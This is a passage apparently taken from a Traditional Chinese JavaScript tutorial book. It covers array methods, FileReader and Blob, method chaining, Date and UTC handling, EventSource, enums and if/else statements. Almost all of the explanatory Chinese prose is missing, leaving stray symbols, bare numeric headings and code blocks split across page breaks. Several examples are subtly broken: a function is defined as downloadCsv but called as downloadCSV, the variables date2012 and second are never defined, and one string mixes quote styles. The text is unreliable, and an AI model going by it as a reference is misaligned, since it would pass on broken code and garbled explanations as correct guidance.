 }, {
 id: 2,
 firstName: "Kaylee",
 lastName: "Frye"
 }, {
 id: 3,
 firstName: "Jayne",
 lastName: "Cobb"
 }
];

// Returns a new array of objects made up of full names.
var reformatPersons = function(persons) {
 return persons.map(function(person) {
 // create a new object to store full name.
 var newObj = {};
 newObj["fullName"] = person.firstName + " " + person.lastName;

 // return our new object.
 return newObj;
 });
};
```

reformatPersons(personsArray) ◦

```
var fullNameArray = reformatPersons(personsArray);
console.log(fullNameArray);
/// Output
[
 { fullName: "Malcom Reynolds" },
 { fullName: "Kaylee Frye" },
 { fullName: "Jayne Cobb" }
]
```

personsArray ◦

```
console.log(personsArray);
```

```

/// Output
[
 {
 firstName: "Malcom",
 id: 1,
 lastName: "Reynolds"
 }, {
 firstName: "Kaylee",
 id: 2,
 lastName: "Frye"
 }, {
 firstName: "Jayne",
 id: 3,
 lastName: "Cobb"
 }
]

```

## reduce

```

var columns = ["Date", "Number", "Size", "Location", "Age"];
var rows = ["2001", "5", "Big", "Sydney", "25"];
var result = rows.reduce(function(result, field, index) {
 result[columns[index]] = field;
 return result;
}, {})

console.log(result);

```

```

{
 Date: "2001",
 Number: "5",
 Size: "Big",
 Location: "Sydney",
 Age: "25"
}

```

`.split()` ◦ `.split()` " " ◦ `.split(" ")` ◦

`.split()` ◦

" " `.split` ◦ **Unicode** ◦ **34unicode** `slice("")` ◦

```

var strArray = "StackOverflow".split("");
// strArray = ["S", "t", "a", "c", "k", "O", "v", "e", "r", "f", "l", "o", "w"]

```

## 6

`... stringarray` ◦

```

var strArray = [..."sky is blue"];
// strArray = ["s", "k", "y", " ", "i", "s", " ", "b", "l", "u", "e"]

```

`.every` ◦

◦

```
[1, 2, 1].every(function(item, i, list) { return item === list[0]; }); // false
[1, 1, 1].every(function(item, i, list) { return item === list[0]; }); // true
```

## 6

```
[1, 1, 1].every((item, i, list) => item === list[0]); // true
```

```
let data = [
 { name: "alice", id: 111 },
 { name: "alice", id: 222 }
];

data.every(function(item, i, list) { return item === list[0]; }); // false
data.every(function(item, i, list) { return item.name === list[0].name; }); // true
```

## 6

```
data.every((item, i, list) => item.name === list[0].name); // true
```

## slice◦

```
arr.slice([begin[, end]])
```

◦

◦

```
end = arr.length + end ◦
```

---

# 1

```
// Let's say we have this Array of Alphabets
var arr = ["a", "b", "c", "d"...];

// I want an Array of the first two Alphabets
var newArr = arr.slice(0, 2); // newArr === ["a", "b"]
```

---

# 2

```
// Let's say we have this Array of Numbers
// and I don't know it's end
var arr = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9...];

// I want to slice this Array starting from
// number 5 to its end
var newArr = arr.slice(4); // newArr === [5, 6, 7, 8, 9...]
```

Math.min.apply(Math.max.apply(null,

```
var myArray = [1, 2, 3, 4];

Math.min.apply(null, myArray); // 1
Math.max.apply(null, myArray); // 4
```

## 6

### ES6...

```
var myArray = [1, 2, 3, 4, 99, 20];

var maxValue = Math.max(...myArray); // 99
var minValue = Math.min(...myArray); // 1
```

for

```
var maxValue = myArray[0];
for(var i = 1; i < myArray.length; i++) {
 var currentValue = myArray[i];
 if(currentValue > maxValue) {
 maxValue = currentValue;
 }
}
```

## 5.1

Array.prototype.reduce()

```
var myArray = [1, 2, 3, 4];

myArray.reduce(function(a, b) {
 return Math.min(a, b);
}); // 1

myArray.reduce(function(a, b) {
 return Math.max(a, b);
}); // 4
```

## 6

```
myArray.reduce((a, b) => Math.min(a, b)); // 1
myArray.reduce((a, b) => Math.max(a, b)); // 4
```

## 5.1

reduce

```
function myMax(array) {
 return array.reduce(function(maxSoFar, element) {
 return Math.max(maxSoFar, element);
 }, -Infinity);
}
```

```
myMax([3, 5]); // 5
myMax([]); // -Infinity
Math.max.apply(null, []); // -Infinity
```

reduce ◦

## 2

## 6

## ES6...

```
function flattenES6(arr) {
 return [].concat(...arr);
}

var arrL1 = [1, 2, [3, 4]];
console.log(flattenES6(arrL1)); // [1, 2, 3, 4]
```

## ES5.apply

```
function flatten(arr) {
 return [].concat.apply([], arr);
}

var arrL1 = [1, 2, [3, 4]];
console.log(flatten(arrL1)); // [1, 2, 3, 4]
```

```
var deeplyNested = [4, [5, 6, [7, 8], 9]];
```

```
console.log(String(deeplyNested).split(',').map(Number));
#=> [4, 5, 6, 7, 8, 9]
```

```
const flatten = deeplyNested.toString().split(',').map(Number)
console.log(flatten);
#=> [4, 5, 6, 7, 8, 9]
```

◦ ◦

## Array.prototype.splice

```
arr.splice(index, 0, item);
```

```
/* Syntax:
 array.insert(index, value1, value2, ..., valueN) */

Array.prototype.insert = function(index) {
 this.splice.apply(this, [index, 0].concat(
 Array.prototype.slice.call(arguments, 1)));
 return this;
};
```

```
["a", "b", "c", "d"].insert(2, "X", "Y", "Z").slice(1, 6); // ["b", "X", "Y", "Z", "c"]
```

```
/* Syntax:
 array.insert(index, value1, value2, ..., valueN) */

Array.prototype.insert = function(index) {
 index = Math.min(index, this.length);
 arguments.length > 1
 && this.splice.apply(this, [index, 0].concat([].pop.call(arguments)))
 && this.insert.apply(this, arguments);
 return this;
};

["a", "b", "c", "d"].insert(2, "V", ["W", "X", "Y"], "Z").join("-"); // "a-b-V-W-X-Y-Z-c-d"
```

## entries

`entries()` **Array Iterator**

### 6

```
var letters = ['a', 'b', 'c'];

for(const [index, element] of letters.entries()){
 console.log(index, element);
}
```

```
0 "a"
1 "b"
2 "c"
```

[Internet Explorer](#)

[Mozilla Contributors](#) `Array.prototype.entries` [CC-by-SA 2.5](#)

<https://riptutorial.com/zh-TW/javascript/topic/187/>



# 59: APIBlobFileReaders

- reader = new FileReader;

/	
error	◦
readyState	FileReader◦
result	◦
onabort	◦
onerror	◦
onload	◦
onloadstart	◦
onloadend	◦
onprogress	Blob◦
abort ()	◦
readAsArrayBuffer (blob)	ArrayBuffer◦
readAsDataURL (blob)	url / uri◦
readAsText (blob[, encoding])	◦ ◦ readAsArrayBuffer◦

<https://www.w3.org/TR/FileAPI/>

## Examples

```
<input type="file" id="upload">
```

### JavaScript

```
document.getElementById('upload').addEventListener('change', readFileAsString)
function readFileAsString() {
 var files = this.files;
 if (files.length === 0) {
 console.log('No file is selected');
 return;
 }
}
```

```

var reader = new FileReader();
reader.onload = function(event) {
 console.log('File content:', event.target.result);
};
reader.readAsText(files[0]);
}

```

## dataURL

### HTML5 File API Web。 HTML<sub>type="file"</sub>

```
<input type="file" id="upload">
```

### 。 JavaScriptinput。 。

```

document.getElementById('upload').addEventListener('change', showImage);

function showImage(evt) {
 var files = evt.target.files;

 if (files.length === 0) {
 console.log('No files selected');
 return;
 }

 var reader = new FileReader();
 reader.onload = function(event) {
 var img = new Image();
 img.onload = function() {
 document.body.appendChild(img);
 };
 img.src = event.target.result;
 };
 reader.readAsDataURL(files[0]);
}

```

### blob.slice() BlobBlob。 FileFileBlob。

### blob。 。

```

/**
 * @param {File|Blob} - file to slice
 * @param {Number} - chunksAmount
 * @return {Array} - an array of Blobs
 */
function sliceFile(file, chunksAmount) {
 var byteIndex = 0;
 var chunks = [];

 for (var i = 0; i < chunksAmount; i += 1) {
 var byteEnd = Math.ceil((file.size / chunksAmount) * (i + 1));
 chunks.push(file.slice(byteIndex, byteEnd));
 byteIndex += (byteEnd - byteIndex);
 }
}

```

```
return chunks;
}
```

## Blobcsv

```
function downloadCsv() {
 var blob = new Blob([csvString]);
 if (window.navigator.msSaveOrOpenBlob){
 window.navigator.msSaveBlob(blob, "filename.csv");
 }
 else {
 var a = window.document.createElement("a");

 a.href = window.URL.createObjectURL(blob, {
 type: "text/plain"
 });
 a.download = "filename.csv";
 document.body.appendChild(a);
 a.click();
 document.body.removeChild(a);
 }
}
var string = "a1,a2,a3";
downloadCSV(string);
```

; <https://github.com/mholt/PapaParse/issues/175>

## HTML5APIaccept

```
<input type="file" accept="image/jpeg">
```

**MIME** image/jpeg, image/png image/\*

```
<input type="file" accept="image/*,video*">
```

◦ multiple

```
<input type="file" multiple>
```

filesfiles ◦ [dataUrl](#)

◦ html

```
<input type="file" id="newFile">
```

```
document.getElementById('newFile').addEventListener('change', getFile);
```

```
function getFile(event) {
 var files = event.target.files
 , file = files[0];
```

```
console.log('Name of the file', file.name);
console.log('Size of the file', file.size);
}
```

lastModified **Timestamp** lastModifiedDate **Date**type **File** Type

**APIBlobFileReaders** <https://riptutorial.com/zh-TW/javascript/topic/2163/api-blobfilereaders>

# 60:

## Examples

◦ ◦

```
function Door() {
 this.height = '';
 this.width = '';
 this.status = 'closed';
}

Door.prototype.open = function() {
 this.status = 'opened';
 return this;
}

Door.prototype.close = function() {
 this.status = 'closed';
 return this;
}

Door.prototype.setParams = function(width,height) {
 this.width = width;
 this.height = height;
 return this;
}

Door.prototype.doorStatus = function() {
 console.log('The',this.width,'x',this.height,'Door is',this.status);
 return this;
}

var smallDoor = new Door();
smallDoor.setParams(20,100).open().doorStatus().close().doorStatus();
```

Door.prototypeDoor.prototypethis Door◦

## ChainingChainableself◦

◦ /◦ return this API◦ ◦ ◦

```
function Vec(x = 0, y = 0){
 this.x = x;
 this.y = y;
 // the new keyword implicitly implies the return type
 // as this and thus is chainable by default.
}

Vec.prototype = {
 add : function(vec){
 this.x += vec.x;
 this.y += vec.y;
 return this; // return reference to self to allow chaining of function calls
 },
 scale : function(val){
```

```

 this.x *= val;
 this.y *= val;
 return this; // return reference to self to allow chaining of function calls
},
log :function(val){
 console.log(this.x + ' : ' + this.y);
 return this;
},
clone : function(){
 return new Vec(this.x,this.y);
}
}

```

```

var vec = new Vec();
vec.add({x:10,y:10})
 .add({x:10,y:10})
 .log() // console output "20 : 20"
 .add({x:10,y:10})
 .scale(1/30)
 .log() // console output "1 : 1"
 .clone() // returns a new instance of the object
 .scale(2) // from which you can continue chaining
 .log()

```

---

**self** ◦ ◦ `.clone()` ◦ `.toString()` ◦

◦

```

// line object represents a line
line.rotate(1)
 .vec(); // ambiguous you don't need to be looking up docs while writing.

line.rotate(1)
 .asVec() // unambiguous implies the return type is the line as a vec (vector)
 .add({x:10,y:10})
// toVec is just as good as long as the programmer can use the naming
// to infer the return type

```

◦ ◦ ◦

```

vec.scale(2).add({x:2,y:2}).log(); // for short chains

vec.scale(2) // or alternate syntax
 .add({x:2,y:2})
 .log(); // semicolon makes it clear the chain ends here

// and sometimes though not necessary
vec.scale(2)
 .add({x:2,y:2})
 .clone() // clone adds a new reference to the chain
 .log(); // indenting to signify the new reference

// for chains in chains
vec.scale(2)
 .add({x:2,y:2})

```

```
.add(vec1.add({x:2,y:2}) // a chain as an argument
 .add({x:2,y:2}) // is indented
 .scale(2))
.log();

// or sometimes
vec.scale(2)
 .add({x:2,y:2})
 .add(vec1.add({x:2,y:2}) // a chain as an argument
 .add({x:2,y:2}) // is indented
 .scale(2))
.log(); // the argument list is closed on the new line
```

```
vec // new line before the first function call
 .scale() // can make it unclear what the intention is
 .log();

vec. // the dot on the end of the line
 scale(2). // is very difficult to see in a mass of code
 scale(1/2); // and will likely frustrate as can easily be missed
 // when trying to locate bugs
```

◦

```
var vec2 = vec.scale(2)
 .add(x:1,y:10)
 .clone(); // the last returned result is assigned
 // vec2 is a clone of vec after the scale and add
```

vec2◦ vec◦

◦ API◦ ◦ ◦

<https://riptutorial.com/zh-TW/javascript/topic/2054/>

---

# 61:

- ;
- ;
- new Date().toString();
- [YYYYMMDD];

value	197011000000.000 UTCUnix
dateAsString	
year	◦ month ◦ 099◦ ◦
month	0-11◦ “”◦ ◦
day	1-31◦ ◦
hour	0-23◦ ◦
minute	0-59◦ ◦
second	0-59◦ ◦
millisecond	0-999◦ ◦

## Examples

```
new Date().Date◦
```

```
Date() new Date(Date.now()) ◦
```

```
getFullYear()4◦
```

◦

---

```
var year = (new Date()).getFullYear();
console.log(year);
// Sample output: 2016
```

---

```
var month = (new Date()).getMonth();
console.log(month);
// Sample output: 0
```



0 = 1 ◦ 011 +1 ◦

---

```
var day = (new Date()).getDate();
console.log(day);
// Sample output: 31
```

---

```
var hours = (new Date()).getHours();
console.log(hours);
// Sample output: 10
```

---

```
var minutes = (new Date()).getMinutes();
console.log(minutes);
// Sample output: 39
```

---

```
var seconds = (new Date()).getSeconds();
console.log(second);
// Sample output: 48
```

---

Date ◦ 0999 ◦ getMilliseconds ◦

```
var milliseconds = (new Date()).getMilliseconds();
console.log(milliseconds);
// Output: milliseconds right now
```

---

```
var now = new Date();
// convert date to a string in UTC timezone format:
console.log(now.toUTCString());
// Output: Wed, 21 Jun 2017 09:13:01 GMT
```

---

Date ◦ now() ◦ 19701100:00:00 UTC ◦ Date ◦ getTime ◦

```
// get milliseconds using static method now of Date
console.log(Date.now());

// get milliseconds using method getTime of Date instance
console.log((new Date()).getTime());
```

## Date

Date ◦ Date() ◦

-

Date()Date°

- Date(m)DateEpoch1970111970UTCm° new Date(749019369738) *Sun26 Sep 1993 04:56:09 GMT*°
- Date(dateString)Date.parsedateStringDate°
- Date(i1, i2, i3, i4, i5, i6)Date° **JavaScript0011112**° new Date(2017, 5, 1) **1** new Date(2017, 5, 1) **201761**°

---

◦ **UTC**Date.prototype.toISOString() Date.prototype.toISOString()**UTCZUTC**°

```
// Creates a Date object with the current date and time from the
// user's browser
var now = new Date();
now.toString() === 'Mon Apr 11 2016 16:10:41 GMT-0500 (Central Daylight Time)'
// true
// well, at the time of this writing, anyway

// Creates a Date object at the Unix Epoch (i.e., '1970-01-01T00:00:00.000Z')
var epoch = new Date(0);
epoch.toISOString() === '1970-01-01T00:00:00.000Z' // true

// Creates a Date object with the date and time 2,012 milliseconds
// after the Unix Epoch (i.e., '1970-01-01T00:00:02.012Z').
var ms = new Date(2012);
date2012.toISOString() === '1970-01-01T00:00:02.012Z' // true

// Creates a Date object with the first day of February of the year 2012
// in the local timezone.
var one = new Date(2012, 1);
one.toString() === 'Wed Feb 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true

// Creates a Date object with the first day of the year 2012 in the local
// timezone.
// (Months are zero-based)
var zero = new Date(2012, 0);
zero.toString() === 'Sun Jan 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true

// Creates a Date object with the first day of the year 2012, in UTC.
var utc = new Date(Date.UTC(2012, 0));
utc.toString() === 'Sat Dec 31 2011 18:00:00 GMT-0600 (Central Standard Time)'
// true
utc.toISOString() === '2012-01-01T00:00:00.000Z'
// true

// Parses a string into a Date object (ISO 8601 format added in ECMAScript 5.1)
// Implementations should assumed UTC because of ISO 8601 format and Z designation
var iso = new Date('2012-01-01T00:00:00.000Z');
iso.toISOString() === '2012-01-01T00:00:00.000Z' // true

// Parses a string into a Date object (RFC in JavaScript 1.0)
var local = new Date('Sun, 01 Jan 2012 00:00:00 -0600');
```

```

local.toString() === 'Sun Jan 01 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true

// Parses a string in no particular format, most of the time. Note that parsing
// logic in these cases is very implementation-dependent, and therefore can vary
// across browsers and versions.
var anything = new Date('11/12/2012');
anything.toString() === 'Mon Nov 12 2012 00:00:00 GMT-0600 (Central Standard Time)'
// true, in Chrome 49 64-bit on Windows 10 in the en-US locale. Other versions in
// other locales may get a different result.

// Rolls values outside of a specified range to the next value.
var rollover = new Date(2012, 12, 32, 25, 62, 62, 1023);
rollover.toString() === 'Sat Feb 02 2013 02:03:03 GMT-0600 (Central Standard Time)'
// true; note that the month rolled over to Feb; first the month rolled over to
// Jan based on the month 12 (11 being December), then again because of the day 32
// (January having 31 days).

// Special dates for years in the range 0-99
var special1 = new Date(12, 0);
special1.toString() === 'Mon Jan 01 1912 00:00:00 GMT-0600 (Central Standard Time)`
// true

// If you actually wanted to set the year to the year 12 CE, you'd need to use the
// setFullYear() method:
special1.setFullYear(12);
special1.toString() === 'Sun Jan 01 12 00:00:00 GMT-0600 (Central Standard Time)`
// true

```

## JSON

```

var date1 = new Date();
date1.toJSON();

```

“2016-04-14T234908.596Z”

## UTC

Date ◦ ◦ ◦

◦ ◦ UTC ◦

```

function formatDate(dayOfWeek, day, month, year) {
 var daysOfWeek = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"];
 var months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
 return daysOfWeek[dayOfWeek] + " " + months[month] + " " + day + " " + year;
}

//Foo lives in a country with timezone GMT + 1
var birthday = new Date(2000,0,1);
console.log("Foo was born on: " + formatDate(birthday.getDay(), birthday.getDate(),
 birthday.getMonth(), birthday.getFullYear()));

sendToBar(birthday.getTime());

```

Foo was born on: Sat Jan 1 2000

```
//Meanwhile somewhere else...

//Bar lives in a country with timezone GMT - 1
var birthday = new Date(receiveFromFoo());
console.log("Foo was born on: " + formatDate(birthday.getDay(), birthday.getDate(),
 birthday.getMonth(), birthday.getFullYear()));
```

Foo was born on: Fri Dec 31 1999

## BarFoo1999.

```
function formatDate(dayOfWeek, day, month, year) {
 var daysOfWeek = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"];
 var months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
 return daysOfWeek[dayOfWeek] + " " + months[month] + " " + day + " " + year;
}

//Foo lives in a country with timezone GMT + 1
var birthday = new Date(Date.UTC(2000,0,1));
console.log("Foo was born on: " + formatDate(birthday.getUTCDay(), birthday.getUTCDate(),
 birthday.getUTCMonth(), birthday.getUTCFullYear()));

sendToBar(birthday.getTime());
```

Foo was born on: Sat Jan 1 2000

```
//Meanwhile somewhere else...

//Bar lives in a country with timezone GMT - 1
var birthday = new Date(receiveFromFoo());
console.log("Foo was born on: " + formatDate(birthday.getUTCDay(), birthday.getUTCDate(),
 birthday.getUTCMonth(), birthday.getUTCFullYear()));
```

Foo was born on: Sat Jan 1 2000

## UTC

UTC GMT `DateDate.UTC(...)` ◦ `Date` ◦ `19701100:00:00 UTC` ◦

```
console.log(Date.UTC(2000,0,31,12));
```

94932000000

```
var utcDate = new Date(Date.UTC(2000,0,31,12));
console.log(utcDate);
```

Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd))

## UTC.

```
var utcDate = new Date(Date.UTC(2000,0,31,12));
var localDate = new Date(2000,0,31,12);

console.log(localDate - utcDate === utcDate.getTimezoneOffset() * 60 * 1000);
```

```
true
```

## Date

`Date.setDate(...).setFullYear(...).UTC`◦

```
var date = new Date();
date.setUTCFullYear(2000,0,31);
date.setUTCHours(12,0,0,0);
console.log(date);
```

```
Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd))
```

`UTC.setUTCMonth().setUTCDate().setUTCMinutes().setUTCSeconds().setUTCMilliseconds`◦

## getTime setTime

`19701100:00:00 UTC`◦ ◦

```
var date = new Date(Date.UTC(2000,0,31,12));
var timestamp = date.getTime();
//Alternatively
var timestamp2 = Date.UTC(2000,0,31,12);
console.log(timestamp === timestamp2);
```

```
true
```

```
//And when constructing a date from it elsewhere...
var otherDate = new Date(timestamp);

//Represented as an universal date
console.log(otherDate.toUTCString());
//Represented as a local date
console.log(otherDate);
```

```
Mon, 31 Jan 2000 12:00:00 GMT
Mon Jan 31 2000 13:00:00 GMT+0100 (West-Europa (standaardtijd))
```

---

## String

```
var date1 = new Date();
date1.toString();
```

```
"Fri Apr 15 2016 07:48:48 GMT-0400Eastern Daylight Time"
```

---

```
var date1 = new Date();
date1.toTimeString();
```

“-040007:48:48”

---

```
var date1 = new Date();
date1.toDateString();
```

“2016414”

---

## UTC

```
var date1 = new Date();
date1.toUTCString();
```

“201641511:48:48 GMT”

---

## ISO

```
var date1 = new Date();
date1.toISOString();
```

“2016-04-14T234908.596Z”

---

## GMT

```
var date1 = new Date();
date1.toGMTString();
```

“201641423:49:08 GMT”

- toUTCString◦
- 

```
var date1 = new Date();
date1.toLocaleDateString();
```

“2016/4/14”

---

◦

```
date1.toLocaleDateString([locales [, options]])
```

◦

```
date1.toLocaleDateString(["zh", "en-US"]);
```

◦ **options**◦

```
var options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' };
date1.toLocaleDateString([], options);
```

“2016414”。

[MDN](#) ◦

## Javascript

```
var checkoutDate = new Date(); // Thu Jul 21 2016 10:05:13 GMT-0400 (EDT)

checkoutDate.setDate(checkoutDate.getDate() + 1);

console.log(checkoutDate); // Fri Jul 22 2016 10:05:13 GMT-0400 (EDT)
```

setDate -

```
var checkoutDate = new Date(); // Thu Jul 21 2016 10:05:13 GMT-0400 (EDT)
checkoutDate.setDate(checkoutDate.getDate() + 12);
console.log(checkoutDate); // Tue Aug 02 2016 10:05:13 GMT-0400 (EDT)
```

## getHoursgetMonth◦

setDate -

```
function addWorkDays(startDate, days) {
 // Get the day of the week as a number (0 = Sunday, 1 = Monday, 6 = Saturday)
 var dow = startDate.getDay();
 var daysToAdd = days;
 // If the current day is Sunday add one day
 if (dow == 0)
 daysToAdd++;
 // If the start date plus the additional days falls on or after the closest Saturday
 calculate weekends
 if (dow + daysToAdd >= 6) {
 //Subtract days in current working week from work days
 var remainingWorkDays = daysToAdd - (5 - dow);
 //Add current working week's weekend
 daysToAdd += 2;
 if (remainingWorkDays > 5) {
 //Add two days for each working week by calculating how many weeks are included
 daysToAdd += 2 * Math.floor(remainingWorkDays / 5);
 }
 }
}
```

```

 //Exclude final weekend if remainingWorkDays resolves to an exact number of weeks
 if (remainingWorkDays % 5 == 0)
 daysToAdd -= 2;
 }
}
startDate.setDate(startDate.getDate() + daysToAdd);
return startDate;
}

```

## 19701100:00:00 UTC

Date.now19701100:00:00 UTC Date.getTime

```

// get milliseconds using static method now of Date
console.log(Date.now());

// get milliseconds using method getTime of Date instance
console.log((new Date()).getTime());

```

## JavaScript

# JavaScript

\* Date.prototype.toLocaleDateString() Date

```
dateObj.toLocaleDateString([locales [, options]])
```

localesBCP 47

options

- **localeMatcher** "lookup" "best fit"; "best fit"
- **timeZone** "UTC";
- **hour12** truefalse;
- **formatMatcher** "basic" "best fit"; "best fit"
- "narrow" "short" "long"
- "narrow" "short" "long"
- "numeric" "2-digit"
- "numeric" "2-digit" "narrow" "short" "long"
- "numeric" "2-digit"
- "numeric" "2-digit"
- "numeric" "2-digit"
- **timeZoneName** "short" "long"

```

var today = new Date().toLocaleDateString('en-GB', {
 day : 'numeric',
 month : 'short',

```



```
 year : 'numeric'
 });
```

2036124

```
'24 Jan 2036'
```

Date.prototype.toLocaleDateString() **Date**

```
var DateObject = (function() {
 var monthNames = [
 "January", "February", "March",
 "April", "May", "June", "July",
 "August", "September", "October",
 "November", "December"
];
 var date = function(str) {
 this.set(str);
 };
 date.prototype = {
 set : function(str) {
 var dateDef = str ? new Date(str) : new Date();
 this.day = dateDef.getDate();
 this.dayPadded = (this.day < 10) ? ("0" + this.day) : "" + this.day;
 this.month = dateDef.getMonth() + 1;
 this.monthPadded = (this.month < 10) ? ("0" + this.month) : "" + this.month;
 this.monthName = monthNames[this.month - 1];
 this.year = dateDef.getFullYear();
 },
 get : function(properties, separator) {
 var separator = separator ? separator : '-'
 ret = [];
 for(var i in properties) {
 ret.push(this[properties[i]]);
 }
 return ret.join(separator);
 }
 };
 return date;
})();
```

2019120new DateObject()

```
day: 20
dayPadded: "20"
month: 1
monthPadded: "01"
monthName: "January"
year: 2019
```

```
new DateObject().get(['dayPadded', 'monthPadded', 'year']);
```

```
20-01-2016
```

\* **MDN** “”Chrome 24 +Firefox 29 +IE11Edge12 +Opera 15+Safari

<https://riptutorial.com/zh-TW/javascript/topic/265/>

# 62:

## Examples

Date

```
var date1 = new Date();
var date2 = new Date(date1.valueOf() + 10);
console.log(date1.valueOf() === date2.valueOf());
```

false

valueOf()getTime()Date°

```
var date1 = new Date();
var date2 = new Date();
console.log(date1 === date2);
```

false

```
var date1 = new Date();
var date2 = date1;
console.log(date1 === date2);
```

true

<>°

```
var date1 = new Date();
var date2 = new Date(date1.valueOf() + 10);
console.log(date1 < date2);
```

true

```
var date1 = new Date();
var date2 = new Date(date1.valueOf());
console.log(date1 <= date2);
```

true

°

```
var date1 = new Date();
var date2 = new Date(date1.valueOf() + 5000);

var dateDiff = date1.valueOf() - date2.valueOf();
var dateDiffInYears = dateDiff/1000/60/60/24/365; //convert milliseconds into years

console.log("Date difference in years : " + dateDiffInYears);
```

<https://riptutorial.com/zh-TW/javascript/topic/8035/>

## 63:

- `millisecondsAndMicrosecondsSincePageLoad = performance.now;`
- `millisecondsSinceYear1970 = Date.now;`
- `millisecondsSinceYear1970 = new Date().getTime;`

`performance.now()` [Web](#) ◦

`Date.now()` (`new Date()`).`getTime()` ◦

## Examples

`performance.now()` ◦

`performanceTiming.navigationStart` ◦

```
t = performance.now();
```

**Web6288319** `performance.now()` 6288.319 ◦

`Date.now()` 19701100:00:00 UTC ◦

```
t = Date.now();
```

**201641912:35:14** `Date.now()` 1461069314 ◦

`Date.now()` (`new Date()`).`getTime()`

```
t = (new Date()).getTime();
```

`Date.now()` [polyfill](#)

```
if (!Date.now) {
 Date.now = function now() {
 return new Date().getTime();
 };
}
```

```
Math.floor((new Date()).getTime() / 1000)
```

<https://riptutorial.com/zh-TW/javascript/topic/606/>

## 64:

- `new EventSource("api / stream");`
- `eventSource.onmessage = {}`
- `eventSource.onerror = {};`
- `eventSource.addEventListener = function(name, callback, options);`
- `eventSource.readyState;`
- `eventSource.url;`
- `eventSource.close;`

## Examples

`EventSource` ◦ `'API'` ◦

```
var eventSource = new EventSource("api/my-events");
```

◦ `message` ◦ `.onmessage`

```
eventSource.onmessage = function(event) {
 var data = JSON.parse(event.data);
 // do something with data
}
```

◦ `text/plain` ◦ `JSON` ◦

`EventSource.close()`

```
var eventSource = new EventSource("api/my-events");
// do things ...
eventSource.close(); // you will not receive anymore events from this object
```

`.close()` ◦

## EventSource

`EventSource.addEventListener` ◦

`EventSource.addEventListener` `name` `String` `callback` `Function` [`options`]

**name** ◦

**callback** `event` ◦

**options** ◦

`heartbeat` ◦

```
var eventSource = new EventSource("api/heartbeat");
```

```
...
eventSource.addEventListener("heartbeat", function(event) {
 var status = event.data;
 if (status=='OK') {
 // do something
 }
});
```

<https://riptutorial.com/zh-TW/javascript/topic/5781/>



```
const esDateTimeFormatting = new Intl.DateTimeFormat('es-ES');

const usDate = usDateTimeFormatting.format(new Date('2016-07-21')); // "7/21/2016"
const esDate = esDateTimeFormatting.format(new Date('2016-07-21')); // "21/7/2016"
```

<https://riptutorial.com/zh-TW/javascript/topic/2777/>



# 66:

[...]

JavaScriptenum

## Examples

### Object.freeze

#### 5.1

JavaScript

```
// Prevent the enum from being changed
const TestEnum = Object.freeze({
 One:1,
 Two:2,
 Three:3
});
// Define a variable with a value from the enum
var x = TestEnum.Two;
// Prints a value according to the variable's enum value
switch(x) {
 case TestEnum.One:
 console.log("111");
 break;

 case TestEnum.Two:
 console.log("222");
}
}
```

```
var TestEnum = { One: 1, Two: 2, Three: 3 }
Object.freeze(TestEnum);
```

.

#### 5.1 Object.freeze() 5.1

```
var ColorsEnum = {
 WHITE: 0,
 GRAY: 1,
 BLACK: 2
}
// Define a variable with a value from the enum
var currentColor = ColorsEnum.GRAY;
```

.

```
// Define the enum
```

```

var ColorsEnum = { WHITE: 0, GRAY: 1, BLACK: 2 }
Object.freeze(ColorsEnum);
// Define the variable and assign a value
var color = ColorsEnum.BLACK;
if(color == ColorsEnum.BLACK) {
 console.log(color); // This will print "2"
 var ce = ColorsEnum;
 for (var name in ce) {
 if (ce[name] == ce.BLACK)
 console.log(name); // This will print "BLACK"
 }
}

```

## ES6 Symbols Object

```

// Simple symbol
const newSymbol = Symbol();
typeof newSymbol === 'symbol' // true

// A symbol with a label
const anotherSymbol = Symbol("label");

// Each symbol is unique
const yetAnotherSymbol = Symbol("label");
yetAnotherSymbol === anotherSymbol; // false

const Regnum_Animale = Symbol();
const Regnum_Vegetabile = Symbol();
const Regnum_Lapideum = Symbol();

function describe(kingdom) {

 switch(kingdom) {

 case Regnum_Animale:
 return "Animal kingdom";
 case Regnum_Vegetabile:
 return "Vegetable kingdom";
 case Regnum_Lapideum:
 return "Mineral kingdom";
 }

}

describe(Regnum_Vegetabile);
// Vegetable kingdom

```

## ECMAScript 6

### 5.1

#### Object.freeze

```

var testEnum = function() {
 // Initializes the enumerations
 var enumList = [

```

```
 "One",
 "Two",
 "Three"
];
 enumObj = {};
 enumList.forEach((item, index)=>enumObj[item] = index + 1);

 // Do not allow the object to be changed
 Object.freeze(enumObj);
 return enumObj;
})();

console.log(testEnum.One); // 1 will be logged

var x = testEnum.Two;

switch(x) {
 case testEnum.One:
 console.log("111");
 break;

 case testEnum.Two:
 console.log("222"); // 222 will be logged
 break;
}
```

<https://riptutorial.com/zh-TW/javascript/topic/2625/>

# 67:

ifelseJavaScripttruefalse。 JavaScript。

- `if` ;
- `if condition statement_1 statement_2 ... statement_n ;`
- `if condition {`  
`}`
- `if condition {`  
`statement_1 ;`  
`statement_2 ;`  
`...`  
`statement_n ;`  
`}`
- `if condition {`  
`} else {`  
`}`
- `if condition {`  
`} else if condition {`  
`} else {`  
`}`
- `switch {`  
`1`  
`[;]`  
`2`  
`[;]`  
`N`  
`[;]`  
`[;]`  
`}`
- `value_for_true value_for_false ;`

。 JavaScriptif else ifelse。

## Examples

### If / Else If / Else Control

if

```
var i = 0;

if (i < 1) {
 console.log("i is smaller than 1");
}
```

```
i < 1 true true ◦ false ◦
```

```
elseif ◦ false true ◦
```

```
if (i < 1) {
 console.log("i is smaller than 1");
} else {
 console.log("i was not smaller than 1");
}
```

elseifelse

```
if (i < 1) {
 console.log("i is smaller than 1");
} else {
 if (i < 2) {
 console.log("i is smaller than 2");
 } else {
 console.log("none of the previous conditions was true");
 }
}
```

```
if (i < 1) {
 console.log("i is smaller than 1");
} else if (i < 2) {
 console.log("i is smaller than 2");
} else {
